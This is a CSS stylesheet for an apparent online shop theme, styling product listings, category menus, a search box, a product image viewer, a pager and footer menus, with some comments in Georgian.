.pvw_productMainContent:hover.blockView{
        border-color:#ddd;
}

.pvw_productMainContent:hover.lineView,
.pvw_productMainContent:hover.rowView{
        border:1px solid #888;
}

.blockView img{
  max-width:220px;
  max-height:220px;
}
.pvw_productMainContent:hover.blockView img{
  max-width:120px;
  max-height:120px;
}

.blockView .productDesc {
position:relative;
overflow:hidden;
height:40px;
}

.blockView .productButLine {
padding:3px 20px;
box-sizing:border-box;
}

.blockView .butAddBasket {
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-webkit-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
-moz-transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
transition: background 0.3s ease-in-out,border-color 0.3s ease-in-out,color 0.3s ease-in-out;
}
.blockView .butAddBasket:hover {
background: #374046;
color: #fff;
}

.blockView .subButtons {
display:flex;
width:100%;
list-style:none;
margin:0px;
padding:0px;
vertical-align:top;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
-moz-justify-content: space-between;
justify-content: space-between;
}
.blockView .subButtons > li {
display:table-cell;
list-style:none;
text-align:center;
vertical-align:top;
}
.blockView .subButtons > li > * {
display:inline-block;
margin:5px 0px;
}
/*lineView*/

/* ერთ ხაზზე ერთი პროდუქტი გამოჩდნეს, როგორც ამაზონზეა პროდუქტების ჩამონათვალში */ 
.pvw_lineMainContent{
	position:relative;
        width:100%; 
	height:140px;
	border-bottom: 1px solid #d3d3d3;
}

.pvw_lineMainContent > .lineImage {
	position:absolute;
        display:inline-block;
	width:125px;
	height:99%;
	border-right:1px solid #d3d3d3;
        background-color:white;
}
.pvw_lineMainContent .lineImage img{width:120px;max-height:150px;}
.pvw_lineMainContent .lineImage:hover img{width:122px;max-height:150px;}

.pvw_lineMainContent .lineTitle div{
	position:absolute;
	width: 82%;
	height: 28px;
	margin-left: 130px;
	text-align: left;
	font-size: 18px;
	color:#757575;
	font-weight: bold;
	border: 0px solid green;
}
.pvw_lineMainContent .lineTitle:hover{color:rgba(13, 18, 81, 1.64);}
.pvw_lineMainContent .lineInfoContent{
	position:absolute;
	width: 70%;
	height: 70%;
	border: 0px solid yellow;
	margin-left: 130px;
	margin-top:35px;
}
.pvw_lineMainContent .lineInfoContent .lineDescription{
	position: absolute;
	display: inline-block;
	border: 0px solid #000;
	max-width: 450px;
	height: 100%;
	text-align: left;
	font-size: 12px;
	color: #000;
	font-weight: none;
	
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo{
	position:absolute;
	display: inline-block;
	border-left: 1px solid #d3d3d3;
	width: 20%;
	height: 100%;
	margin-left: 86%;
	text-align: left;
	font-size: 13px;
	color:gray;
	font-weight: none;
}
.pvw_lineMainContent .lineInfoContent .lineDateInfo .lineTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}


.lineView img{
  max-width:150px;
  max-height:150px;
}




/*row View*/
.rowView .vTable{display:table;width:100%;height:100%;}
.rowView .vRow{display:table-row;}
.rowView .vColumn{display:table-cell;vertical-align:top;}

.rowView img{
  max-width:50px;
  max-height:50px;
}

.rowView .vColumn:first-child{
  width:75px;
  text-align:center;
}

.rowView  .name{
width:20%;
}
.rowView  .desc{
width:30%;
}

.rowView  .product_price{
width:75px;
text-align:right;
}

.rowView  .product_currency{
width:50px;
text-align:left;
}





/*****************************************************************************************************************/
/*როგორც გვაქვს ჩვენ ადმინ პანელში სია, ისეთივე სია გამოვიდეს*/ 

.pvw_rowMainContent{
	position: relative;
	width: 100%;
	height: 35px;
	cursor: pointer;
	color:#000;
}
.pvw_rowMainContent:hover{
	color:gray;
}
.pvw_rowMainContent .pvw_rowImageContent{
	position:absolute;
	width:35px;
	height:35px;
	border-right:1px solid #d3d3d3;
}
.pvw_rowMainContent .pvw_rowImageContent .pvw_rowImage {width:32px;height:32px;}
.pvw_rowMainContent .pvw_rowTitle{
	position:absolute;
	border: 0px solid #000;
	width: 250px;
	height: 35px;
	margin-left: 36px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowDescription{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 250px;
	height: 35px;
	margin-left: 280px;
	font-size: 15px;
}

.pvw_rowMainContent .pvw_rowCategory{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 130px;
	height: 35px;
	margin-left: 536px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate{
	position:absolute;
	border-left: 1px solid #d3d3d3;
	
	width: 190px;
	height: 35px;
	margin-left: 677px;
	font-size: 15px;
}
.pvw_rowMainContent .pvw_rowDate .pvw_rowTime{
	background: url(/themes/standard//pvw_clock.png);
	background-repeat: no-repeat;
	padding-left: 25px;
	height: 20px;
}




/* 469 Top Categorie Menu - * */
.topCatMenu {
position:relative;
display:block;
height:inherit;
text-align:left;
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
    transition-duration: 0.5s;
}

.topCatMenu * {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.topCatMenu img {
display:inline-block;
max-width:75px;
max-height:75px;
}

.topCatMenu > ul{
position:relative;
display: flex;
list-style:none;
vertical-align: middle;
font-size:12px;
color:#556;
height:inherit;
box-sizing: border-box;
padding: 0px;
text-align: center;
margin:0px;
}

.topCatMenu > ul > li {
display:flex;
padding:14px 10px;
height: inherit;
box-sizing: border-box;
cursor:pointer;
}

/*
.topCatMenu > ul > li:after{
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 10px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}
*/

.topCatMenu > ul > li  > a {
 font-size:100%;
 color:#ccc;
font-family:BPGMtavr;
font-size:16px;
}

.topCatMenu > ul > li.selected,
.topCatMenu > ul > li:hover {
     background: rgba(255,255,255,0.4);
}
.topCatMenu > ul > li.selected > a,
.topCatMenu > ul > li:hover > a{
   color:white;
   text-decoration:none;
}


.topCatMenu > ul > li > ul {
position:absolute;
z-index:1000000;
display:inline-block;
overflow:hidden;
top:50px;
left:20px;
right:60px;
height:0px;
border-radius:0px 0px 5px 0px;
text-align: left;

opacity:0;
filter:alpha(0);

padding: 0px;;
-webkit-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
box-shadow: 0 0px 4px 0px rgba(0,0,0,0.3);
background:#f2f2f2;

	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}

.topCatMenu > ul > li > ul > li {
position:relative;
display:inline-block;
padding:25px 30px 5px 25px;
margin:0px;
border-right:1px solid  white;
min-width:200px;
height:100%;
vertical-align:top;
text-align: left;
box-sizing:border-box;
}

.topCatMenu > ul > li:hover > ul {
height:200px;
opacity:2;
filter:alpha(200);
}





/* 465 Small Panel - * */
.small_panel {
color:#6c7b84;
width:inherit;
}
.small_panel ul {
list-style:none;
display: inline-block;
margin:0px 0px 10px 0px;
padding:0px;
}

.small_panel ul li {
margin: 0 10px 0 4px;
display: inline-block;
font-size: 10px;
}

.small_panel ul li a{
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.small_panel ul li a:hover {
text-decoration:underline;
color:#4bae4f;
}

.header_currency {
   width:50px;
}

.light_select {
position:relative;
display:inline-block;
border:none;
 -webkit-appearance:none;
 -moz-appearance:none;
 appearance:none;
}

.light_select select {
position:relative;
width:inherit;
border:none;
font-size:10px;
color:#6c7b84;
cursor:pointer;
}
.light_select:after {
content:'<>';
font:11px "Consolas", monospace;
    -webkit-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -ms-transform:rotate(90deg);
    transform:rotate(90deg);

background:white;
position:absolute;
display:inline-block;
font-weight:bold;
font-size:12px;
width: 20px;
height: 20px;
border: none;
border-color:rgba(255, 255, 255, 0.0);
right: 0px;
top: 2px;
text-align: center;
cursor:pointer;
z-index:10;
pointer-events:none;
}

.light_select select option{
font-size: 10px;
text-transform: uppercase;
text-decoration:none;
color:#6c7b84;
}

.header_custom {
text-align:left;
}

.icon-phone {
font-family:"Material Icons";
font-size:30px;
font-weight: 500;
color: #4bae4f;
}

.header_custom  a{
font-size: 28px;
font-weight: 500;
color: #374046;
vertical-align:top;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.header_custom  a:hover {
color: #4bae4f;
}

.smallDelivery {
display: inline-block;
vertical-align: top;
font-size: 11px;
text-align: left;
}

.smallDelivery  span{
display:block;
}

.boxRounded {
border: 2px solid #dadada;
border-radius: 5px;
display: inline-block;
padding: 3px 5px 0px 5px;
box-sizing: border-box;
vertical-align: top;
position: relative;
top: -5px;
cursor:pointer;
}

/* 464 Search Page - * */
/***/
.searchPagePanel{
display:block;
width:100%;
padding:5px;
background:#eee;
border-radius:0;
font-size:12px;
}

.searchParam{
display:inline-block;
margin-right:10px;
margin-left:10px;
}

.searchParam span{
display:inline;
}
.searchParam select{
display:inline-block;
margin-right:10px;
}
/* 463 search box input object - * */
/*background-image: url(/index.php?phpParam=img&imn=themes/standard//search.png);*/
.searchBox{
position:relative;
display:inline-block;
width:575px;
height:50px;
border:none;
margin:none;
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
}


.searchTextBlock{
display:inline-block;
width:100%;
height:45px;
border:none;
margin:5px;
cursor:pointer;
}

.noneDesign{
display:flex;
}

.noneDesign .jcbutton{
display:flex;
width:115px;
position: relative;
height: 26px;
vertical-align: top;
}

.noneDesign .searchButton{
height: 40px;
line-height: 40px;
padding: 0px 18px;
font-weight: 400;
background: #4bae4f;
color: #fff;
font-size: 14px;
font-weight: 300;
border: 0;
text-transform: uppercase;
text-decoration: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-webkit-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
-moz-box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
box-shadow: 5px 5px 5px 0px rgba(0,0,0,0.17);
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
cursor:pointer;
}

.noneDesign .searchButton:hover{
    background: #374046;
    color: #fff;
}

.searchTextBlock input{
display:flex;
width:calc(100% - 150px);
height: 40px;
padding:4px 10px 4px 48px;
border: 1px solid #dedede;
font-size:11px;
font-family:sylfaen;
background-color: white;
background-repeat:no-repeat;
outline:none;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
box-sizing:border-box;
margin:0px 10px;
color:#6c7b84;
}

.searchTextBlock:before {
position: absolute;
width: 40px;
left: 14px;
top: 12px;
content: "search";
font-size: 25px;
text-align: center;
font-family: "Material Icons";
opacity: .7;
color: #6c7b84;
border-right: 1px solid #ececec;
vertical-align: top;
height: 25px;
margin: 0px;
padding: 0px;
box-sizing: border-box;
}

.searchTop .simpleTextSearcher{
display:inline-block;
position:absolute;
}




.searchTextBlock input:focus{
border:1px solid #cdcdcd;
box-shadow:0px 0px 3px #9cff06;
}

.searchTopAffect ~ .searchTop {
border:0px solid #888;
box-sizing:border-box;
}

.searchTopAffect:checked ~ .searchTop {
border:1px solid #f90;
box-sizing:border-box;
}

.searchTop *{
display:inline-block;
border:none;
margin:0;
padding:0;
box-sizing:border-box;
}

.searchTop .sLeft{
float:left;
}

.searchTop .sRight{
float:right;
}

/************************************************
.searchTop .showCategoryBox{
position:relative;
display:table-cell;
width:60px;
max-width:300px;
min-width:50px;
border-radius:5px 0px 0px 5px;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .showCategoryBox:hover{
}

.searchTop .categoryBox{
position:relative;
display:table-cell;
width:60px;
background:transparent;
padding:1px 25px 2px 3px;
border:none;
height:100%;
vertical-align:middle;
text-align:center;
cursor:pointer;
overflow:visible;
}

.searchTop .categoryBox .cbTitle{
display:block;
cursor:pointer;
width:100%;
font-size:11px;
color:#333;
}

.searchTop .categoryBox .cbSelect{
display: block;
position: absolute;
visibility:hidden;
z-index:1000;
width:250px;
top:33px;
height: 0px;
overflow-x: hidden;
overflow-y: scroll;
border:none;
background: #FFF;
padding: 1px 5px 1px 5px;
border-top:none;
border-left: 1px solid grey;
border-right: 1px solid grey;
border-bottom: 1px solid grey;
box-shadow: 3px 3px 3px grey;
}

.searchTop .categoryBox .cbSelect > div{ 
display:block;
width:100%;
color:#777;
font-size:11px;
line-height:20px;
text-align:left;
}

.searchTop .categoryBox .cbSelect > div:hover{ 
background:#eee;
border-bottom:1px solid #963;
}



.searchTop  .searchTopCategoryBox{
display:none;
}

.searchTop  .searchTopCategoryBox:checked ~ .cbSelect{
height:200px;
visibility:visible;
}



.searchTop .Go{
display:table-cell;
width:35px;
min-width:35px;
border-left:none;
border-radius:0px 5px 5px 0px;
vertical-align:middle;
text-align:center;
cursor:pointer;
}
.searchTop .Go:hover{
background:#fb0;
}
************************************************/


.jcResult{
  position:absolute;
  z-index:10000000;
  background:white;
  border: 1px solid #ddd;
  display: none;
  width: 424px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: hidden;
  font-size:10px;
  text-align:left;
  padding:3px 10px 0px 5px;
  left: 15px;
  top: 40px;
}
.jcResult > .jcResultDivs{
  margin: 5px 0px 0px 0px;
  cursor: pointer;
}

.jcResult > .jcResultDivs:nth-child(2n+1) {
  background: #eee;
}
.jcResult > .jcResultDivs:hover{
background: #59599c;
color: white;
}

.jcSelected{
background: #59599c !important;
color: white;
}

.jcFocused{
background: #59599c !important;
color: white;
}



/* 462 Dynamic animation Blocks Header for main page - * */
/***/
.headeranim {
position:relative;
display:inline-block;
width:830px;;
height:380px;
background-color:#ececec;
text-align:center;
vertical-align:middle;
color:white;
margin:0;
padding:0;
}

.headeranim > div {
position:absolute;
top:0px;
left:0px;
opacity:0;
filter:aplha(0);
z-index:1;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.headeranim > div.selected {
opacity:1;
filter:aplha(100);
z-index:10;
}

.headeranim > div img{
position:absolute;
float:left;
left:0px;
top:0px;
width: 870px;
}

.headeranim > div > div,
.headeranim > div > h2,
.headeranim > div > a {
display:block;
position:relative;
z-index:5;
margin-left:0px;
}


.headeranim > div > h2{
text-transform: uppercase;
text-align: left;
line-height: 1.2;
color: #4bae4f;
font-weight: 300;
font-size: 36px;
}

.headeranim > div > div{
text-align: left;
font: 300 13px Ubuntu;
line-height: 1.53;
color: #6c7b84;
margin-top:15px;
}

.headeranim > div > a{
border: 0;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

@media screen and (min-width: 801px) {
.headeranim {
display:inline-block;
}
}

@media screen and (max-width: 800px) {
.headeranim {
display:none;
}
}


#cf7_controls {
position: absolute;
width: 100%;
z-index: 150;
text-align: right;
top: 320px;
}
#cf7_controls span {
   display:inline-block;
  padding-right:10px;
  cursor:pointer;
}
#cf7_controls .circle10{
background-color:rgba(255,255,255,0.5);
border: 3px solid #ddd;
border-radius: 6px;
width: 15px;
height: 15px;
font-size: 11px;
color: #757575;
vertical-align: middle;
text-align:center;
box-sizing: content-box;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
#cf7_controls .circle10:hover{
background-color:#fff;
box-shadow:0px 0px 10px #fff;
}
#cf7 {
  position:absolute;
  height:500px;
  width:100%;
  margin:0;
  top:0;
  left:0;
  z-index:1;
overflow:hidden;
}
#cf7 .headBlock {
  position:absolute;
  left:0;
  top:0;
  -webkit-transition: opacity 1s ease-in-out;
  -moz-transition: opacity 1s ease-in-out;
  -o-transition: opacity 1s ease-in-out;
  transition: opacity 1s ease-in-out;
  opacity:0;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
  filter: alpha(opacity=0);
margin:0;
padding:0;
width:100%;
min-width:1275px;
height:inherite;
vertical-align:top;
}

#cf7 .headBlock.opaque {
  opacity:1;
  -ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=100)';
  filter: alpha(opacity=1);
}






/* 461 Product View - * */
.TPMview_productViewerContent{clear: both;position: relative;}
.TPMview_imageBlock {
     position:relative;
     display:inline-block;
     width: 400px;
     height: 420px;
     margin:0;
     float:left;
     vertical-align:top;
}


.TPMview_allSmallImageContent{
      overflow-y:hidden;
      overflow-x:visible;
      border:1px solid #eee;
      padding: 0px;
      margin:0px;
      height: 90px;
      width: 400px;
}

.TPMview_productViewerContent .img {
   cursor: pointer;
   border: 1px solid #ddd;
   box-sizing: border-box;
   background: #e0e0e0;
   padding: 3px;
}


.TPMview_imageBlock .blockBigImage {
     position:relative;
     display:inline-block;
     width: 400px;height: 300px;
     margin:0 10px 10px 0px;
     box-sizing:border-box;
}
.TPMview_imageView{
    position:absolute;
    width: 400px;height: 300px;
    padding:0; margin:0;
    display: inline-block;
    background-color: white;
    overflow:hidden;
    border:1px solid #ececec;
    
;}
.TPMview_imageView img {position:absolute;max-width:400px;max-height:300px;background:white;cursor: pointer;}
#TPMview_firstImageID{z-index:10;opacity:0.7;filter:alpha(70);}
#TPMview_backImageID{z-index:1;}

.TPMview_loopBox{
position:absolute;
overflow:hidden;
display:none;
border:1px solid #ececec;
width:400px;
height:300px;
left:400px;
top:-20px;
right:0px;
margin:10px;
z-index:1000;
}
.TPMview_loopBox img{
position:absolute;
display:inline-block;
min-width:1200px;
}

.TPMview_imageBlock:hover .TPMview_loopBox{
display:inline-block;
background:white;
z-index:1000;
}


.TPMview_miniLupa {
position:absolute;
display:none;
border:1px solid #ececec;
background:black;
top:0px;
left:0px;
width:100px;
height:75px;
z-index:5;
}

.TPMview_imageBlock:hover .TPMview_miniLupa{
display:inline-block;
}


/*products*/
.TPMview_productInfoContent{display: inline-block;min-width: 100px;height: 300px;margin-left:20px;margin-right:20px;vertical-align:top;}
.TPMview_productNameLabel{
    color: black; 
    font-weight: bold;
    font-size: 18px;
    vertical-align: top;
    padding: 0;
    margin: 0;
}
.TPMview_productInfoLabel {
     color: grey;
     font-size: 16px;
     line-height: 32px;
/*     border-bottom: 1px solid #ddd;*/
     display: inline-block;
    width:100%;
}

.TPMview_productInfoLabel::after{
content: '';
display: inline-block;
width: 100%;
border-bottom: 1px solid #EEE;
position: absolute;
bottom: 4px;
left: 0;
z-index: 0;
}

.TPMview_dynParam{
display:inline-block;
margin:10px;
width:130px;
}

.TPMview_dynParam select {
padding:5px;
border-radius:4px;
border:1px solid #dcdcdc;
}
.TPMview_dynParam select option{
padding:5px;
cursor:pointer;
}
.TPMview_dynParam select option:hover{
background:inherit;
}

.TPMview_dynParam input[type=text] {
border:none;
padding:3px 5px;
}

/*tab*/
.TPMview_tabContent{margin:0px auto;float:left;text-align:left;width:100%;height: 100px;background:white;padding:0 0 0 0;}
.TPMview_tabPageLinks{padding:0 0 0 0;overflow:hidden;}
.TPMview_tabPageLinks li{float:left;font-weight:bold;color:black;text-decoration:none;border-left:1px solid black;border-right:1px solid black;border-top:1px solid black;border-bottom:1px solid black;list-style-type:none;width: 240px;height: 25px;text-align: center;}

.TPMview_tabPageLinks li:hover{cursor: pointer;color: #FF8C00;text-decoration: underline;}
.TPMview_tabPage{height: 300px;width:100%;overflow:hidden;padding:0px 30px 0px 30px;border: 1px solid #333;}
.TPMview_tabPageClass{height: 300px;width:100%;overflow:auto;display:block;position:relative;overflow-x:hidden;}
.TPMview_tabPageClass{display:none;}
#TPMview_tabPage1{display:block;}
#TPMview_tabPage1:target,#TPMview_tabPage2:target,#TPMview_tabPage3:target,#TPMview_tabPage4:target,#TPMview_tabPage5:target{display:block;}

.TPMview_priceBlock{
position:absolute;
display:inline-block;
float:right;
width:300px;;
border:1px solid #ddd;
right:0px;
padding:20px 5px;
text-align:right;
}

.TPMview_priceBlock .code label{
font-size:10px;
}

.TPMview_priceBlock .code input{
border:1px solid #ddd;
width:150px;
font-size:10px;
}

.TPMview_priceBlock > div {
margin-bottom:10px;
}


.TPMview_priceBlock .price label{
font-size:18px;
}

.TPMview_priceBlock .price input{
border:1px solid #ddd;
width:100px;
font-size:32px;
}

.prodDetailGrid{
border:1px solid grey;
}

.prodDetailGrid thead{
background:#ccccee;
}

.prodDetailGrid tbody{
background:#fff;
}

.prodDetailGrid tbody tr{
background:#fff;
cursor:pointer;
}

.prodDetailGrid tbody tr:hover{
background:#a3c;
}

.prodDetailGrid tbody tr:hover input{
background:#a3c;
}

.prodDetailGrid tbody tr:focus input{
background:#aaC;
}

.prodDetailGrid tfoot{
background:#cceeee;
}

.prodDetailGrid tfoot input{
border:1px solid grey;
background:#cceecc;
}


.prodDetailGrid td{
padding:1px 5px;
}

.addBasketButton{
display: inline-block;
border: 1px solid #CCC !important;
border-radius: 5px !important;
padding: 2px 5px !important;
height: 25px !important;
margin: 5px;
outline: medium none;
background: #4bae4f;
transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
color: white;
}

.addBasketButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 8px #41f5fc; 
	-o-box-shadow: 0px 0px 8px #41f5fc;	
	-moz-box-shadow: 0px 0px 8px #41f5fc;
	-webkit-box-shadow: 0px 0px 8px #41f5fc; 
}


.specificationStyle{
color:#444;
width:90%;
}

.specificationStyle tr{
border-bottom:1px solid #ddd;
}

.paramSwitcher {
}

.paramSwitcher input {
display:none;
}

.paramSwitcher input ~ div {
display:inline-block;
border:2px solid #DDD;
width:30px;height:30px;
cursor:pointer;
}

.paramSwitcher input:checked ~ div {
border:2px solid #d8b;
}
/* 459 Page Controller - * */
.PageControlPanel{
display:table;
width:100%;
padding:5px 0px 5px 5px;
background:#eee;
border-radius:0;
font-size:12px;
box-sizing:border-box;
}

.PageControlPanel > div {
display:table-cell;
margin-right:10px;
margin-left:10px;
vertical-align:top;
}

.PageControlPanel > div span{
display:inline;
}
.PageControlPanel > div select{
display:inline-block;
margin-right:10px;
}

.PagerContainer{
display:inline-block;
font-size:12px;
font-family:Sylfaen;
}

.PagerContainer a,
.PagerContainer span
{
display:inline-block;
margin:7px;
text-decoration:none;
cursor:pointer;
text-align:center;
}

.PagerContainer a:hover{
text-decoration:underline;
color:red;
}

.PagerContainer .withSelected {
color:red;
}

.PagerContainer .withSelected::after{
content:']';
}
.PagerContainer .withSelected::before{
content:'[';
}


/* 457 Footer Bottom Menu - * */
.tableFooter {
box-shadow:0px 1px 3px rgba(0,0,0,0.2);
background-color:#f5f4f4;
}

.tableFooter td {
vertical-align:top;
}

.tableFooter td > div {
vertical-align:top;
color:grey;
}

.footer-menu-conteiner {
  border: none;
  display: block;
  width: 100%;
  min-height: 300px;
/*box-shadow:0px 1px 3px rgba(0,0,0,0.2);*/
 /*background:RGBA(92,91,91,1);*/
}

.footer-menu-conteiner ul {
  margin: 0;
  padding: 0;
}

.footer-menu-conteiner ul li {
  list-style-type: none;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s; 
}

.footer-menu-conteiner > ul {
   text-align:center;
}

.footer-menu-conteiner > ul > li {
  display: inline-block;
  vertical-align:top;
  text-align:left;
  width:250px;
}
.footer-menu-conteiner > ul > li > a {
  color: #6c7b84;
  display: block;
  line-height: 20px;
  padding: 5px;
  text-decoration: none;
  font-size:18px;
}


.footer-menu-conteiner > ul > li:hover > a {
  color: #4bae4f;
  text-decoration: underline;
}

.footer-menu-conteiner > ul > li > ul > li,
.footer-menu-conteiner > ul > li > ul > li > ul > li {
  display: block;
}

.footer-menu-conteiner > ul > li > ul > li > a,
.footer-menu-conteiner > ul > li > ul > li > ul > li > a {
  display: block;
  color: #6c7b84;
  padding: 8px 10px;
  font-size:12px;
  font-family:Sylfaen;
  text-decoration: none;
  max-width:200px;

  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}

.footer-menu-conteiner > ul > li > ul > li:hover > a {
  text-decoration: underline;
  color: #4bae4f;
  font-size:14px;
  padding: 4px 10px;
}

.circle { 
  width: 40px; 
  height: 40px; 
  background: white; 
  -moz-border-radius: 50px; 
  -webkit-border-radius: 50px; 
  border-radius: 50px; 
}
.div-class-info > ul >a {
  float:left;
  padding: 0px 2px;
}
.div-class-info{
  padding: 0px 32px;
}

.test{
  float: right;
  margin-right: 240px;
  margin-top: 40px;
}

.fix_footer{
  background-color: #ececec;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
  color: #6c7b84;
  text-align: center;
}


.fix_footer_ul, .fix_footer li {
  list-style: none; 
  padding: 0;
}

.fix_footer_ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer {
  position:relative;
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

 .fix_footer_ul { 
  display: inline-block; 
}

  .fix_footer_a {
    background: #000;
    color: #CBCBCB;
    padding: 0 20px; 
}
 .fix_footer_ul > li >  .fix_footer_a { 
  line-height: 48px;  
}

.fix_footer_ul li:hover >  .fix_footer_a,  .fix_footer_ul li.active >  .fix_footer_a {
  color: #FFF;
  text-decoration: underline;
}
 .fix_footer_ul {
  *float: right;
  margin-left: 28%;
  margin-top: 0px;
}
.LS_MiniBasket{
  position: relative;
  display: inline-block;

  float: left;
  width: 100px;
  height: 50px;
  /*background: transparent url("/topmaster/?phpParam=img.php&imn=CartCar.png&ih=50&iw=D") no-repeat scroll 0% 0%;*/
  background-color: red;
  margin-left: 0px;
}

/*************************/
 .fix_footer_ul_img{
 margin-left: 30px;
}
 .fix_footer_ul_img, .fix_footer_ul_img li{
 list-style: none; 
  padding: 0;
}

 .fix_footer_ul_img li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_ul_img > li > a { 
  line-height: 0px;  
}






.fix_footer_2{
  background-color: green;
  width: 100%;
  height: 50px;
  padding: 0; 
  margin: 0; 
  border: 0;
}

.fix_footer_2 li{
 border-right: 1px solid #bbb;
}
.fix_footer_2 span{
  float: left;
  margin-left: 17%;
  margin-top: 17px;
  color: #fff;
  font-size: 14px;
}

.fix_footer_2 ul {
  margin-left: 170px;
  margin-top: 0px;
}
.fix_footer_2 ul, .fix_footer_2 li {
  list-style: none; 
  padding: 0;

}

.fix_footer_2 ul li { 
  float: left; 
  min-height: 1px; 
  vertical-align: middle;
}

.fix_footer_2 a { 
  display: block;
  line-height: 1em; 
  text-decoration: none; 
}

.fix_footer_2 {
  font-family: "Oxygen Mono", Tahoma, Arial, sans-serif;
  font-size: 12px; 
}

.fix_footer_2  > ul { 
  display: inline-block; 
}

.fix_footer_2  a {
    background: green;
    color: #CBCBCB;
    padding: 0 20px; 
}

.fix_footer_2  > ul > li > a { 
  line-height: 48px;  
}

.fix_footer_2  ul li:hover > a, .fix_footer_2  ul li.active > a {
  color: #FFF;
  text-decoration: underline;
}

/* 456 Collapse Slider Top Menu - * */
.CollapseSlideTopMenu {
   height:inherit;
   -webkit-animation: height 1s ease;
   -moz-animation:  height 1s ease;
   -ms-animation:  height 1s ease;
   -o-animation:  height 1s ease;
   animation:  height 1s ease;
        transition-duration: 0.5s;
   text-align:left;
}


.CollapseSlideTopMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}

.CollapseSlideTopMenu ul{
    display:inline-block;
    list-style:none;
    padding: 0px;
    margin: 0px;
    height:inherit;
}

.CollapseSlideTopMenu li 	{
    position:relative;
    display:inline-block;
 			text-align: center; 
                        vertical-align:top;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
  }

